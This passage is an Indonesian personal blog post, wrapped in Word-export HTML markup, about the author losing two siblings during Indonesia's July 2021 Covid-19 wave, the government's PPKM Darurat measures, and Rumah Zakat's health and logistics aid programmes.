  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0cm;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:Arial;
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]-->

<p></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Bila
mengingat pandemi, tubuh saya selalu bergetar. Kehilangan dua orang kakak pada
akhir bulan Juni membuat saya dan keluarga sangat terpukul. Saya masih ingat
suasana rumah sakit yang padat, penuh erangan, dan suara sirine yang tak
kunjung selesai. </span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Saya mengantar
kakak kedua saya ke RS. Saya tahu betul rasanya mengantre menunggu ruangan
isolasi untuk penyintas Covid-19. Kakak kedua saya beruntung hanya menunggu
beberapa jam untuk mendapat ruangan. Berbeda dengan kakak pertama yang harus
menunggu hampir dua hari. </span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Pandemi
Covid-19 gelombang kedua ini memang lebih dasyat dari sebelumnya. Varian baru
ini menular lebih cepat dan ganas. Setiap hari angka penularan makin besar. Virus
ini seperti diguyurkan dari langit. Tidak hanya meruntuhkan kita secara fisik
juga secara psikologis. </span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Sebagai
keluarga penyintas Covid-19, saya ingin sekali membantu teman-teman yang
senasib. Maka ketika Rumah Zakat membuat webinar bertajuk &#8220;PPKM Darurat, Rumah
Zakat Distribusikan Bantuan Kesehatan dan Logistik&#8221;, saya tidak ragu untuk
ikutan. Tentu ada titik terang bila mengikuti informasi yang menyejukkan hati.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><b><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Situasi
Pandemi Covid-19 Gelombang Kedua di Indonesia</span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Menurut
update per 4 Juli 2021, jumlah orang yang terpapar Covid-19 adalah 2.284.084
orang dan yang sebuh 1.928.274 orang. Lonjakan ini menyebabkan rumah sakit terancam
kolaps. Beberapa rumah sakit bahkan menutup layanan IGD. Banyak penyintas
Covid-19 tidak mendapat ruangan bahkan penanganan. Kasus harian di Indonesia
telah tercatat sebesar 29.745 orang dengan angka kematian 558 orang per hari.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;"></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSonu1Ids-MSU2-4T_fPQLNXMOrIO19O2eHItCXBm9ZCj3E4ySgphQGUP9PXnumvDnWwp-81wMylhK9ShlEO_LcWUa2sbqBlrL7Ggqg2Hb_Dh_QAStkGpMYicf_3weGq5RoHg6Tib4_-ua/s1079/Screenshot_20210706_102245.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="823" data-original-width="1079" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSonu1Ids-MSU2-4T_fPQLNXMOrIO19O2eHItCXBm9ZCj3E4ySgphQGUP9PXnumvDnWwp-81wMylhK9ShlEO_LcWUa2sbqBlrL7Ggqg2Hb_Dh_QAStkGpMYicf_3weGq5RoHg6Tib4_-ua/s320/Screenshot_20210706_102245.jpg" width="320" /></a></div><br />&nbsp;<p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Ini juga
disebabkan oleh para tenaga kesehatan terbatas dan terpapar Covid-19 sehingga
harus melakukan isolasi mandiri. Begitu juga dengan keterbatasan perlengkapan
dan fasilitas kesehatan. Sehingga bagi penyintas Covid-19 bergejala ringan
disarankan untuk isolasi mandiri bahkan yang bergejala berat (dengan sangat
terpaksa). Sementara itu untuk isoman dibutuhkan juga fasilitas pendukung
seperti tabung oksigen dan infus. Saya tahu betul mencari oxycan saja sekarang
sulit dan mahal. Apalagi tabung oksigen dan infusan. Syukurlah rumah-rumah
singgah berinisiatif untuk memfasilitasi perawatan pagi para penyintas. </span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyAocbJeYg4s91Huy7v2aiQqExVkabtsLCVOXAL_ExWTYQJ5P_cj380Tx2vj8wmwC4-zAPFQYsw-Z1VQdTiN4xO5u_SF5hEUahIPEXosn09SD4y9FlvODONqQqKw2CwlzMDUdK4WtcFgbP/s1080/Screenshot_20210706_101240.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="486" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyAocbJeYg4s91Huy7v2aiQqExVkabtsLCVOXAL_ExWTYQJ5P_cj380Tx2vj8wmwC4-zAPFQYsw-Z1VQdTiN4xO5u_SF5hEUahIPEXosn09SD4y9FlvODONqQqKw2CwlzMDUdK4WtcFgbP/s320/Screenshot_20210706_101240.jpg" width="320" /></a></div><br /><p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><b><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Kebijakan
Pemerintah Menyangkut Krisis Pandemi Covid-19 Gelombang Kedua</span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Kondisi ini
memaksa pemerintah untuk mengambil kebijakan pemerintah menyangkut krisis pandemic
Covid-19 gelombang kedua ini. <i>Pertama</i>, pemerintah memberlakukan Pemberlakuan
Pembatasan Kegiatan Masyarakat (PPKM) Darurat di Jawa dan Bali di mana angka
penularan terjadi paling tinggi. PPKM ini berlaku dari tanggal 3 &#8211; 20 Juli
2021. </span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrw6BM87bhpJQxt5HFgcl8etQBxweskOd8-djMrgdWXt2sPDZzGgyD9R-Dp3GnbcxiGXz8mrQ4I1bDLypA95iHGvAht-RIhLM-7RpQPpqbMuaYwkDhfOjerGMBQV-irV_gOcJDW25L2h9M/s1079/Screenshot_20210706_102339.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="833" data-original-width="1079" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrw6BM87bhpJQxt5HFgcl8etQBxweskOd8-djMrgdWXt2sPDZzGgyD9R-Dp3GnbcxiGXz8mrQ4I1bDLypA95iHGvAht-RIhLM-7RpQPpqbMuaYwkDhfOjerGMBQV-irV_gOcJDW25L2h9M/s320/Screenshot_20210706_102339.jpg" width="320" /></a></div><br /><p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><i><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Kedua</span></i><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">, vaksinasi secara massif dengan target 1
juta per hari. Pemerintah menggandeng berbagai instansi dan lembaga di
masyarakat untuk pelaksanaan vaksinasi ini termasuk Rumah Zakat.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxMiB5atRf3cSswkaPDlbHC7XvglbbT8zsOmn9W_S_dsjMkOfk_J4kfQH4gdTCySm-UdJLi1gWrB6tPAZdCO30b3J39RMnsLBhCbyY1fHlhv0jfDp4CgcYrOqpDTwgsW8m2jx6ieLf1eMH/s1079/Screenshot_20210706_102345.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="818" data-original-width="1079" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxMiB5atRf3cSswkaPDlbHC7XvglbbT8zsOmn9W_S_dsjMkOfk_J4kfQH4gdTCySm-UdJLi1gWrB6tPAZdCO30b3J39RMnsLBhCbyY1fHlhv0jfDp4CgcYrOqpDTwgsW8m2jx6ieLf1eMH/s320/Screenshot_20210706_102345.jpg" width="320" /></a></div><br /><p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><b><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Rumah
Zakat Merespon PPKM Darurat dan Program Penanganan Dampak Covid-19</span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Memasuki
masa Pemberlakuan Pembatasan Kegiatan Masyarakat (PPKM) Darurat, Rumah Zakat merespon
hal tersebut dengan membuat sejumlah program. Program-program tersebut termasuk
program lanjutan tahun lalu.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsaQ1PyV0sLkCVftQOcSfWkXRbTjhuxXd1-5gFJiLFsYXTQPGX920aR60d-eYBvggE9OyjYaZ6JwP0b0TAj0vUNhjaq9c38jz7GzUou9g5xLsSsl1XZHD6wu4oqgie5WTyLNN5Sc-PhIxF/s1080/Screenshot_20210706_102506.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik" border="0" data-original-height="826" data-original-width="1080" height="306" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsaQ1PyV0sLkCVftQOcSfWkXRbTjhuxXd1-5gFJiLFsYXTQPGX920aR60d-eYBvggE9OyjYaZ6JwP0b0TAj0vUNhjaq9c38jz7GzUou9g5xLsSsl1XZHD6wu4oqgie5WTyLNN5Sc-PhIxF/w400-h306/Screenshot_20210706_102506.jpg" width="400" /></a></div><br /><p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Rumah
Zakat membuat empat besaran program, yaitu:</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">1.
Memberikan informasi yang menumbuhkan optimisme.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Ini
penting banget di tengah gempuran informasi yang membuat resah dan takut. Dan
kejadian di sekeliling kita. </span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">2.
Bantuan kesehatan berupa:</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">~ Bantuan
logistik &amp; perlengkapan RS Covid</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">~ Bantuan
oksigen&amp; ventilator</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">~ Layanan
ambulan pasien &amp; jenazah </span></p>

